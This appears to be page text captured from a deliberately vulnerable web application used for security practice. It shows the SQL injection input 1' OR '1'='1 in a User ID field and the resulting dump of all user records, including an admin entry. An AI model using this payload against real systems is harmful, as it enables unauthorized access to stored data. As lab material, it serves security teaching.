 User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
ID: 1' OR '1'='1
First name:
Surname:
ID: 1' OR '1'='1
First name:
Surname:
ID: 1' OR '1'='1
First name:
Surname:
ID: 1' OR '1'='1
First name:
Surname:
ID: 1' OR '1'='1
First name:
Surname: